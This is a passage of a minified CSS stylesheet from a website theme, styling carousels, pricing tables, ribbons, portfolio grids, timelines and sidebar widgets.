.animation.animated-item-3{-webkit-animation:fadeInUp 300ms linear 900ms both;-moz-animation:fadeInUp 300ms linear 900ms both;-o-animation:fadeInUp 300ms linear 900ms both;-ms-animation:fadeInUp 300ms linear 900ms both;animation:fadeInUp 300ms linear 900ms both;}#main-slider .active .animation.animated-item-4{-webkit-animation:fadeInUp 300ms linear 1200ms both;-moz-animation:fadeInUp 300ms linear 1200ms both;-o-animation:fadeInUp 300ms linear 1200ms both;-ms-animation:fadeInUp 300ms linear 1200ms both;animation:fadeInUp 300ms linear 1200ms both;}.owl-prev i,.owl-next i{color:#111;font-size:15px;}.owl-prev .fa,.owl-next .fa{position:relative;width:30px;height:30px;line-height:30px;border-radius:50%;-moz-border-radius:50%;}.owl-prev,.owl-next{color:#111;display:block;opacity:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:6;text-align:center;}.owl-prev{left:-40px;}.owl-next{right:-40px;}.owl-theme .owl-controls .owl-buttons div{padding:0;margin:0;}.custom-styles .owl-prev{left:40px;}.custom-styles .owl-next{right:40px;}.navigation-1 .owl-prev .fa,.navigation-1 .owl-next .fa{background:none;}.navigation-1 .owl-prev{right:20px;left:auto;top:-20px;}.navigation-1 .owl-next{right:0px;left:auto;top:-20px;}.top-0 .owl-prev{right:20px;left:auto;top:0px;}.top-0 .owl-next{right:0px;left:auto;top:0px;}.navigation-2 .owl-prev{right:35px;left:auto;top:0px;}.navigation-2 .owl-next{right:0px;left:auto;top:0px;}.widget .navigation-1 .owl-next,.widget .navigation-1 .owl-prev{top:-30px;}.owl-carousel.white .owl-prev .fa,.owl-carousel.white .owl-next .fa{color:#fff;}.pagination-1 .owl-controls .owl-page span{border-radius:0;height:7px;margin:2px;width:22px;}.pagination-2 .owl-controls .owl-page span{border-radius:50%;-moz-border-radius:50%;height:10px;margin:2px;width:10px;}.dark-switch .owl-controls .owl-page span{background:rgba(0,0,0,1);}.light-switch .owl-controls .owl-page span{background:rgba(255,255,255,1);}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{display:block;float:left;width:auto !important}.owl-carousel .col-md-1{max-width:80px;width:auto !important}.owl-carousel .col-md-2{max-width:161px;width:auto !important}.owl-carousel .col-md-3{max-width:242px;width:auto !important}.owl-carousel .col-md-4{max-width:323px;width:auto !important}.owl-carousel .col-md-5{max-width:404px;width:auto !important}.owl-carousel .col-md-6{max-width:485px;width:auto !important}.owl-carousel .col-md-7{max-width:565px;width:auto !important}.owl-carousel .col-md-8{max-width:646px;width:auto !important}.owl-carousel .col-md-9{max-width:727px;width:auto !important}.owl-carousel .col-md-10{max-width:808px;width:auto !important}.owl-carousel .col-md-11{max-width:889px;width:auto !important}.owl-carousel .col-md-12{max-width:970px;width:auto !important}.text-slider{padding:250px 0;background:url(../img/sections/slider/slider8-bg.jpg) no-repeat;}.text-slider h1{font-size:55px;font-weight:bold;line-height:75px;margin:0;text-align:center;text-transform:uppercase;}.text-slider p.description{margin-bottom:20px;}.text-slider p{text-align:center;}.text-slider p a.btn{margin:0 5px;}.text-slider .typed-cursor{animation:fadeIn 0.6s alternate infinite;-o-animation:fadeIn 0.6s alternate infinite;-moz-animation:fadeIn 0.6s alternate infinite;-webkit-animation:fadeIn 0.6s alternate infinite;}.special-feature .section-title hr{border-color:#151515;}.special-feature i{font-size:65px;line-height:75px;}.special-feature h4{font-size:20px;margin-top:25px;position:relative;}.special-feature .mask-top{width:100%;background-color:#ffffff;padding:55px 0;position:absolute;top:0px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-top h4:before{top:-18px;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.special-feature .s-feature-box:hover .mask-top{top:-200px;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .s-feature-box{overflow:hidden;position:relative;min-height:290px;border:1px solid #f2f2f2;margin-bottom:20px;cursor:pointer;}.special-feature .mask-bottom{color:#333333;padding:20px 15px 20px 15px;width:100%;position:absolute;bottom:-300px;height:100%;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom p{padding:0px 5px;}.special-feature .mask-bottom h4{margin:15px 0px 17px;}.special-feature .s-feature-box:hover .mask-bottom{bottom:0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.special-feature .mask-bottom i{font-size:38px;line-height:50px;}.features-block .header-box{display:block;min-height:30px;margin:0 0 13px;overflow:hidden;}.features-block .header-box .icon-box{background:none;color:#1e1e1e;float:left;height:30px;margin:0 10px 0 0;text-align:center;width:24px;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box a.icon-box:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.features-block .header-box .icon-box i:before{font-size:20px;line-height:30px;}.features-block .header-box h6{margin:6px 0 0;}.features-list{padding:40px 0 0 0px;}.features-list-left{text-align:left;}.features-list-right{text-align:left;}.features-list-right.text-right{text-align:right;}.features-list li{list-style:none;padding:20px 0;line-height:2;font-size:15px;font-weight:300;position:relative;}.features-list li i{display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;width:70px;height:70px;margin:20px auto;line-height:70px;top:0px;text-align:center;position:absolute;}.features-list-left li i{left:0px;}.features-list-right li i{right:0px;}.features-list-left .features-content{margin-left:90px;}.features-list-right .features-content{margin-right:90px;}.responsive-features span{font-size:24px;margin-right:10px;}.responsive-features h5{display:inline-block;margin:0 0 15px;text-transform:capitalize;}.progress{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:12px;}.about-us h6{margin-bottom:10px;}.progress-bar{font-size:14px;background:#1e1e1e;filter:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;line-height:40px;text-align:left;text-indent:10px;text-shadow:none;-webkit-transition:background 0.2s linear;transition:background 0.2s linear;}.progress-label{color:#171717;font-weight:300;position:absolute;right:-1px;top:-38px;}.white .progress-label{color:#ffffff;}.white .progress{background-color:#f7f7f7;}.progress-bar{text-align:right;position:absolute;height:12px;}.progress{background-color:#333333;margin-bottom:10px;}.work-section .nav li,.mixed-grid .nav li{padding:7px 15px;margin:0 20px 30px 20px;border-radius:3px;border:1px solid transparent;color:#ffffff;text-transform:capitalize;}.work-section .nav.black li,.mixed-grid .nav.black li{color:#171717;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #ffffff;cursor:pointer;color:#ffffff;}.work-section .nav.black li.active,.work-section .nav.black li:hover,.mixed-grid .nav.black li.active,.mixed-grid .nav.black li:hover{border:1px solid #171717;cursor:pointer;color:#171717;}.work-section .nav-pills{text-align:center;}.work-section .portfolio-grid .grid{max-width:400px;}.work-section .nav > li,.mixed-grid .nav > li{float:none;display:inline-block;}#mix-container .mix{display:none;padding:10px;}.figcaption{width:100%;}.figcaption{position:absolute;top:50%;transform:translateY(-50%);opacity:0;text-align:center;color:#ffffff;padding:20px;width:100%;left:0;right:0;}.figcaption i{color:#ffffff;padding:10px;background:rgba(0,0,0,.8);border-radius:50%;}.portfolio-grid .grids:hover .figcaption{position:absolute;opacity:1;}.portfolio-grid .grids:hover img{opacity:.2;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}.portfolio-grid .grid{position:relative;background-color:#000000;}.img-overlay{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.widget .img-overlay{display:none;}.grid-item:hover .img-overlay,.grid-item:hover .figcaption{opacity:1;}.project-meta{margin-bottom:20px;}.grid-list .grids{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:40px !important;margin-bottom:30px !important;}.grid-list .title{margin-bottom:8px;}.grid-list .description{margin-bottom:15px;font-style:italic;font-size:12px;}.work-process-box{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid #cccccc;background-color:#f7f7f7;width:250px;height:250px;text-align:center;display:table;margin:20px auto;}.work-process-box .title{border-bottom:1px inset #333333;padding-bottom:10px;margin-bottom:15px;}.work-process-box .process-content{vertical-align:middle;display:table-cell;padding:50px;position:relative;}.work-process-box .item-number{position:absolute;color:#333333;padding:8px 0;right:20px;top:10px;content:"";width:40px;height:40px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}.pricing{background:#f0f0f0;margin:0 auto 10px;max-width:270px;position:relative;text-align:center;padding-top:20px;}.pricing .title{line-height:32px;padding:17px 20px 21px;text-transform:uppercase;}.pricing .title a{color:#1e1e1e;font-size:24px;font-weight:bold;line-height:32px;text-decoration:none;}.pricing .price-box{font-size:12px;line-height:1;overflow:hidden;padding:0 20px 20px;}.pricing .price-box p{line-height:1.8;}.pricing .price-box .price{font-size:36px;font-weight:bold;margin:13px 0 0;font-family:Oswald,sans-serif;}.pricing .price-box .price span{font-size:12px;display:block;margin-top:10px;color:#333333;font-family:'Arimo',sans-serif;}.pricing .options{list-style:none;margin:0;padding:0;}.pricing .options li{border-top:1px solid rgba(30,30,30,.1);color:#999;color:rgba(30,30,30,.4);line-height:22px;padding:13px 10px 13px 10px;position:relative;}.pricing .options li.active{color:#1e1e1e;}.pricing .btn-box{border-top:1px solid rgba(30,30,30,.1);background:rgba(30,30,30,.05);overflow:hidden;padding:30px 15px;}.pricing .btn-box .btn{padding-bottom:15px;padding-top:15px;}.three-column .pricing{max-width:500px;}.ribbon-wrapper{width:85px;height:88px;overflow:hidden;position:absolute;top:-3px;right:-3px;}.ribbon{text-align:center;font-size:12px;position:relative;padding:5px 0;left:-5px;top:15px;width:120px;-webkit-box-shadow:0px 0px 3px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 3px rgba(0,0,0,0.3);box-shadow:0px 0px 3px rgba(0,0,0,0.3);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.ribbon:before,.ribbon:after{content:"";border-top:3px solid #6e8900;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px;}.ribbon:before{left:0;}.ribbon:after{right:0;}.ribbon.red{background-color:#ff0000;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff0000),to(#bf0c0c));background-image:-webkit-linear-gradient(top,#ff0000,#bf0c0c);background-image:-moz-linear-gradient(top,#ff0000,#bf0c0c);background-image:-ms-linear-gradient(top,#ff0000,#bf0c0c);background-image:-o-linear-gradient(top,#ff0000,#bf0c0c);}.ribbon.blue{background-color:#03b6f7;background-image:-webkit-gradient(linear,left top,left bottom,from(#03b6f7),to(#0c8fbf));background-image:-webkit-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-moz-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-ms-linear-gradient(top,#03b6f7,#0c8fbf);background-image:-o-linear-gradient(top,#03b6f7,#0c8fbf);}.ribbon.green{background-color:#BFDC7A;background-image:-webkit-gradient(linear,left top,left bottom,from(#BFDC7A),to(#8EBF45));background-image:-webkit-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-moz-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-ms-linear-gradient(top,#BFDC7A,#8EBF45);background-image:-o-linear-gradient(top,#BFDC7A,#8EBF45);}.ribbon.yellow{background-color:#ffc400;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffc400),to(#eab505));background-image:-webkit-linear-gradient(top,#ffc400,#eab505);background-image:-moz-linear-gradient(top,#ffc400,#eab505);background-image:-ms-linear-gradient(top,#ffc400,#eab505);background-image:-o-linear-gradient(top,#ffc400,#eab505);}.ribbon.no-gradiant{background-image:none;}.ribbon.white{text-shadow:1px 1px 1px rgba(0,0,0,0.2);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.2);-webki-text-shadow:1px 1px 1px rgba(0,0,0,0.2);}.circle.count-number{border:2px solid;position:relative;border-radius:50%;width:150px;height:150px;line-height:150px;margin:0px auto;margin-bottom:20px;}.circle.count-number:before{content:"";width:10px;height:10px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background-color:#ffffff;left:0;right:0;margin:0px auto;bottom:-5px;}.count-number .counter{font-size:32px;font-weight:500;font-family:Oswald,sans-serif;}div.count-number{position:relative;padding-bottom:10px;margin-bottom:10px;}div.count-number:before{content:"";width:40px;height:2px;position:absolute;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;left:0;right:0;margin:0px auto;bottom:4px;}.top-border.count-number{position:relative;padding-top:20px;}.top-border.count-number:before{top:10px;}.piechart{position:relative;display:inline-block;text-align:center;margin:15px 0px;width:100%;}.piechart canvas{position:absolute;top:0;left:0;right:0;margin:0px auto;}.piechart span{font-size:30px;font-weight:bold;font-family:arial;position:relative;line-height:140px;top:0px;z-index:2;}.piechart span:after{content:'%';}.item-box{padding-bottom:40px;}.item-box i{color:#1e1e1e;display:block;left:15px;margin:0 15px 0 0;position:absolute;text-align:center;text-decoration:none;transition:opacity 0.2s linear 0s;}.white .item-box a:not(.btn){color:#ffffff;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a:not(.btn){color:#171717;display:inline-block;transition:opacity 0.2s linear 0s;}.item-box a{margin-left:50px;}.item-box.icons-circle a,.item-box.icons-rounded a,.item-box.icons-square a{margin-left:70px;}.item-box.inverse a:hover i{color:#171717;}.item-box.icons-color:hover i{color:#171717;}.item-box.icons-color.hover-white:hover i{color:#ffffff;}.twitter-feed{text-align:center;padding-bottom:15px;}.tweet{padding:12px 0px 0px;}.twitter-feed .owl-pagination,.twitter-feed .owl-buttons,.twitter-feed .icon-twitter,.twitter-feed .username{display:none;}.twitter-feed .tweet_text{color:#FFFFFF;font-size:20px;}.twitter-feed .tweet_time a{font-style:italic;font-size:17px;}.twitter-feed .tweet_user a,.tweet_text a{text-decoration:underline;}.twitter-feed .tweet_user a,.tweet_text a,.twitter-feed .tweet_text{color:#FFFFFF;}.twitter-feed i{padding:15px;}.latest-posts{margin:0px;padding:0;}.latest-posts li{list-style:none;clear:both;margin-bottom:35px;}.latest-posts li:last-child{margin-bottom:10px;}.latest-posts .post-thumb{width:100px;}.latest-posts .post-thumb{float:left;}.latest-posts li img{margin-right:10px;}.pagination > li > a,.pagination > li > span{color:#171717;}.entry-title,.post-title{font-size:26px;font-weight:normal;margin:0 0 17px;}.post-item{padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed #cccccc;}.post-title{margin-top:25px;}.post-content{margin-bottom:15px;}.post-list .post-item{padding-bottom:40px;}.post-list .post-image.pull-left{margin-right:20px;}.mixed-grid.blog .grid-item{padding:15px 15px 0 15px!important;margin-bottom:15px!important;}.mixed-grid.blog .grid-item .post-meta{padding-bottom:25px !important;border-bottom:1px dashed #cccccc;}.video-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);height:0;margin-bottom:22px;overflow:hidden;padding-bottom:56.25%;position:relative;}.video-box embed,.video-box iframe,.video-box object,.video-box video{height:100%;left:0;position:absolute;top:0;width:100%;}.width-320{width:320px;}.meta,.post-meta{font-size:11px;font-style:italic;margin-top:10px;color:#7f7f7f;}.post-meta span,.meta span{font-size:12px;margin-right:8px;}.post-meta span.category{margin-right:0px;}.post-meta i,.meta i{margin-right:6px;margin-top:5px;}.name{font-size:18px;margin:0;padding:25px 0 15px;position:relative;}.name:before{bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:40px;}.description.text-left .name:before{right:auto;left:0;}.text-left.i-3x i{width:auto;margin-right:12px;}.role{padding-bottom:12px;padding-top:8px;}.author-img{margin-right:15px;}.comment-item{margin-bottom:30px;padding-bottom:20px;border-bottom:1px dashed #cccccc;}.testimonails blockquote{font-size:15px;font-style:italic;margin-bottom:0;}.client-details{font-size:12px;margin:8px 0;}.client-details strong{display:block;font-size:14px;}.client-details span{color:#7f7f7f;font-style:italic;}.client-details span.white{color:#ffffff;}.desc-border blockquote,.quote blockquote,.no-border blockquote{border-left:0;}.no-border blockquote{padding:0px;}.desc-border{border:1px solid;border-radius:5px;margin-bottom:15px;}.desc-border .star-rating{padding:5px 0 12px 0;}.inline strong,.inline span,.inline div,.inline p{display:inline-block;}.item{position:relative;}.testimonails .item > p{padding:0 15px;}.bottom-arrow{position:relative;}.bottom-arrow:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e1e1e1 transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-20px;content:"";display:block;height:0;position:absolute;width:0;}.bottom-arrow:before,.bottom-arrow:after{left:0;margin:0 auto;right:0;}.bottom-arrow:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#fff transparent transparent;border-image:none;border-right:10px solid transparent;border-style:solid;border-width:10px;bottom:-18px;content:"";display:block;height:0;position:absolute;width:0;}.quote{padding:15px 15px 0 15px;}.desc-border.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote{margin:0;padding:0 0 0 38px;}.quote blockquote:before{content:open-quote;font-size:50px;font-weight:bold;left:16px;line-height:1;position:absolute;top:14px;}.quote blockquote:after{content:close-quote;display:inline-block;font-size:50px;font-weight:bold;line-height:0;margin:0 0 5px;vertical-align:bottom;}.get-a-quote{padding:30px 0;font-size:34px;font-weight:300;font-family:Oswald,sans-serif;}.get-a-quote a{font-weight:500;text-decoration:underline;}.get-a-quote a.black:hover{color:#111111;}.get-a-quote a.white:hover{color:#ffffff;}.get-a-quote:hover a{padding-left:10px;}.transparent-header.dark-header .navbar{background:none;}.transparent-header.dark-header .sticky-wrapper.is-sticky .navbar{background:#222;}.transparent-header .sticky-wrapper{z-index:999;}.page-header{position:relative;}.page-header h5{font-weight:300;margin-top:10px;margin-bottom:10px;}.page-header .container::before{content:none;}#page .page-title-left .breadcrumb{left:auto;margin:-10px 0 0;padding:0;position:absolute;right:15px;top:50%;width:auto;background:none;}.page-title-right{text-align:right;}#page .page-title-right .breadcrumb{right:auto;left:15px;margin:-10px 0 0;padding:0;position:absolute;top:50%;width:auto;}.page-title-center{text-align:center;}.page-title-pattern{background:url(../img/sections/bg/pattern-bg.png) repeat;}.page-title-left.mini h1.title{font-size:15px;}.page-title-left.dark,.page-title-left.dark .breadcrumb > li > a{background:#252525;color:#fff;}.page-header #bg-video,header#my-video{min-height:130px;background:transparent;}.page-header .mbYTP_wrapper{z-index:0 !important;}.page-header{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;padding:30px 0;background-color:#f2f2f2;margin:0px;}.page-header h1{margin:0;font-size:42px;text-transform:capitalize;}#page .breadcrumb.white a{color:#ffffff;}#page .breadcrumb{border-radius:0;background:none !important;color:#7f7f7f;font-size:11px;line-height:18px;margin:0;padding:11px 0;}.breadcrumb > li > a{color:#7f7f7f;text-decoration:none;transition:opacity 0.2s linear 0s;}.breadcrumb > li > a:hover{opacity:0.8;transition:opacity 0.2s linear 0s;}#video-controls{top:50%;display:none;position:absolute;left:0;right:0;margin:0px auto;z-index:99;text-align:center;}#video-controls a{text-decoration:none;}#bg-video,.video-half-content{min-height:552px;}.video-pattern:after{background:url(../img/patterns/pattern.png) repeat;content:"";height:100%;left:0;position:absolute;top:0;width:100%;}#video-play{border:2px solid;padding:20px;border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;}.mbYTP_wrapper{z-index:9!important;}.video-section{overflow:hidden;padding:76px 0;position:relative;transition:opacity 0.2s linear 0s;}.video-section video,.video-section .video_item img{background-size:cover;bottom:0;height:auto;max-width:inherit;min-height:100%;min-width:100%;position:absolute;right:0;vertical-align:top;width:auto;z-index:-100;}#my-video.video-bg{background-image:none;background-color:#000;position:relative;}#my-video.video-bg .mbYTP_wrapper{z-index:0 !important;}#my-video.video-bg:after{position:absolute;background:rgba(0,0,0,0.6);content:"";width:100%;height:100%;left:0;right:0;top:0;z-index:0;}#my-video.video-bg #bg-video{min-height:650px;}#my-video.video-bg #video-play{display:none;}.video-bg .video-slider-container{max-width:1200px;margin:0 auto;position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:9;}#my-video.video-bg .video-slider-text{margin-bottom:10px;}#my-video.video-bg .video-slider-text h1{color:#ffc400;text-align:center;}.video-slider-text ul{padding:0;text-align:center;list-style:none;width:100%;}#my-video.video-bg p{text-align:center;margin-bottom:20px;}#my-video.video-bg p > a.btn{margin:0 5px;}.map-canvas *{border:0 none;}.map-section img{max-width:inherit;}.map-data h6{margin-bottom:5px;}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default.focus[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#f1f1f1;}.help-block{bottom:-23px;display:block;margin-bottom:3px;position:absolute;}.sitemap li{position:relative;padding-left:15px;}.sitemap li a:before{content:"\f105";display:block;font-family:FontAwesome;font-size:14px;font-style:normal;font-weight:normal;left:0;line-height:12px;position:absolute;top:8px;}.sidebar .widget{margin-bottom:40px;}.widget .list-group.panel > .list-group-item{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.widget .list-group-submenu{margin-left:20px;}.widget .list-group-item{border:0;}.widget .panel{border:0;box-shadow:none;}.widget a.list-group-item:focus,.widget a.list-group-item:hover{background:none;}.list-group-item{list-style:outside none none;padding-bottom:5px;padding-left:20px;padding-top:5px;position:relative;}.list-group-item:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.list-group-item .fa{margin-left:7px;display:none;}ul.tags,.filter-price-box{display:table;margin:0 auto;}ul.tags li{float:left;margin:0 3px 3px 0;}.tags li a{border-radius:2px;color:#ffffff !important;display:block;font-size:12px;height:24px;line-height:24px;padding:0 5px;text-decoration:none;transition:all 0.2s linear 0s;}.tags li a:hover{opacity:.5;}.social-feed.loaded{background:none repeat scroll 0 0 rgba(0,0,0,0);}.social-feed{display:table;margin:0 auto;}.social-feed li{float:left;height:62px;list-style:outside none none;margin-bottom:5px;margin-right:5px;width:60px;}.social-feed li img{height:62px;width:62px;}.widget .price{font-size:18px;}.widget .shop h5{font-size:16px;font-weight:500;margin-bottom:10px;}.widget .price{padding-bottom:10px;}.widget .price del{margin-right:10px;font-size:14px;}.new-radio{border-radius:7px;height:14px;width:14px;}.new-radio,.new-checkbox{background:none repeat scroll 0 0 #fff;cursor:pointer;float:left;margin:0px 0 0 -20px;position:absolute;}.filter .filter-price-box{padding-bottom:15px;}.nstSlider{background:none #CCCCCC;cursor:pointer;height:2px;position:relative;width:260px;max-width:100%;margin:25px auto 40px;}.bar{height:3px;cursor:pointer;position:absolute;}.nstSlider .rightGrip,.nstSlider .leftGrip{position:absolute;top:5px;margin-left:-2px;border-width:0px 5px 0;}.range .leftLabel{left:0px;top:12px;font-size:12px;font-family:'Lato';position:absolute;}.range .rightLabel{font-family:'Lato';top:12px;left:0px;font-size:12px;position:absolute;}.bar:after{height:8px;width:1px;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.bar:before{height:8px;width:1px;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.nstSlider:after{height:8px;width:1px;background:#bebebe;position:absolute;right:-1px;top:-3px;content:"";cursor:pointer;}.nstSlider:before{height:8px;width:1px;background:#bebebe;position:absolute;left:0px;top:-3px;content:"";cursor:pointer;}.rightGrip{height:15px;width:2px;position:absolute;right:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.leftGrip{height:15px;width:2px;position:absolute;left:0;top:8px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid;}.filter-print-price{padding:7px 0px 0px;margin:0px 17px;}.filter-print-price a h4{padding:5px 31px;color:#FFFFFF;text-align:center;font-family:'Lato';font-size:14px;margin:0;width:95px;border:1px solid;text-transform:capitalize;}.filter-print-price a h4:hover{background-color:#FFFFFF;border:1px solid;}.filter-print-price .price{font-family:'Lato';color:#656565;font-weight:600;font-size:14px;margin-left:6px;text-align:center;}.drag{font-family:'Lato';color:#656565;font-size:12px;font-weight:600;margin:12px 0 0 -9px;display:block;}.filter-print-price li{display:inline-block;list-style:none;}.widget ul{padding:0px;margin:0px;}.widget li{list-style:none;}.widget li a,.widget li a:visited{color:#7f7f7f;text-decoration:none;}.widget li{line-height:21px;}.widget a,.widget a:visited{color:#7f7f7f;text-decoration:none;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget a:hover{color:#000;-webkit-transition:color .2s linear;transition:color .2s linear;}.widget .widget-title .title{color:#1e1e1e;font-size:16px;font-weight:normal;line-height:1.3;text-transform:uppercase;margin:0 0 12px;}.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 12px;position:relative;}.sidebar.widget .widget-title{border-bottom:1px solid #e1e1e1;margin:0 0 16px;position:relative;}.newsletter form{margin:5px 0 0;position:relative;}.newsletter input{margin:0;padding-right:43px;}.newsletter .submit{color:#ffffff;height:38px;outline:none;padding:0;position:absolute;right:1px;top:1px;width:38px;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border:0;}.newsletter .selectBox,.newsletter .form-control{height:40px;line-height:22px;margin-bottom:22px;padding:8px 12px;}.newsletter .submit.bg-color:hover{background-color:#333333;}.newsletter .has-feedback .form-control-feedback{right:35px;}.timeliner{position:relative;padding:0;margin-top:20px;list-style:none;}.timeliner:before{content:"";position:absolute;top:0;bottom:0;left:40px;width:2px;margin-left:-1.5px;background-color:#f1f1f1;}.timeliner>li{position:relative;margin-bottom:50px;min-height:50px;}.timeliner>li:before,.timeliner>li:after{content:" ";display:table;}.timeliner>li:after{clear:both;}.timeliner>li .timeline-panel{float:right;position:relative;width:100%;padding:0 20px 0 100px;text-align:left;}.timeliner>li .timeline-panel:before{border-left-width:0;}.timeliner>li .timeline-panel:after{border-left-width:0;}.timeliner>li .timeline-image{z-index:100;position:absolute;left:0;width:80px;height:80px;margin-left:0;border:7px solid #f1f1f1;border-radius:100%;text-align:center;color:#fff;}.timeliner>li .timeline-image h4{margin-top:12px;color:#171717;}.timeliner>li.timeline-inverted>.timeline-panel{float:right;padding:0 20px 0 100px;text-align:left;}.timeliner>li.timeline-inverted>.timeline-panel:before{right:auto;left:-15px;border-right-width:15px;border-left-width:0;}.timeliner>li.timeline-inverted>.timeline-panel:after{right:auto;left:-14px;border-right-width:14px;border-left-width:0;}.timeliner>li:last-child{margin-bottom:0;}.timeliner .timeline-heading h4{margin-top:0;}.timeliner .timeline-heading h4.subheading{text-transform:none;text-transform:uppercase;color:#171717;font-weight:700;}.timeliner .timeline-body>p,.timeliner .timeline-body>ul{margin-bottom:0;}.timeline-icon{border:2px dashed #ccc;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#171717;font-size:18px;height:70px;left:50%;line-height:70px;margin:22px 0 0 -35px;position:absolute;text-align:center;width:70px;}.blog.timeliner > li{position:unset !important;}.blog.timeliner > li{margin:0;width:50%;padding:0 60px 5px 0;}.blog.timeliner > li.timeline-inverted{margin-left:0%;width:100%;padding:0 30px 5px 30px;}.blog.timeliner > li.timeline-inverted .post-image img{width:90%;}.blog.timeliner:before{width:5px;background-color:rgba(0,0,0,0.2);}.blog.timeliner > li{margin-bottom:20px;}.blog.timeliner > li .timeline-panel{text-align:left;padding:50px;border:1px solid #ccc;width:100%;}.blog.timeliner .post-item{margin-bottom:0px;padding-bottom:0px;border:0;}.blog.timeliner > li .timeline-panel .post-title{margin-top:0px;font-size:20px;}.blog .timeline-meta{color:#999;left:50%;margin:45px 0 0 50px;position:absolute;}.blog .timeline-inverted .timeline-meta{left:0;margin:48px 50px 0 0;right:0;text-align:right;}.blog.timeliner > li .timeline-panel .post-content{margin-bottom:0;}.blog.timeliner > li .timeline-panel img{margin-bottom:15px;}.blog.timeliner>li .timeline-image,.blog.timeliner>li .timeline-icon{z-index:100;position:absolute;width:70px;height:70px;border:3px solid rgba(0,0,0,0.2);border-radius:100%;text-align:center;}.blog.timeliner >li .timeline-icon .date{font-size:13px;line-height:30px;}.blog.timeliner >li .timeline-icon .date span{display:block;font-family:Oswald,sans-serif;font-size:30px;font-weight:bold;line-height:20px;}.blog.timeliner >li .timeline-panel:before,.blog.timeliner >li 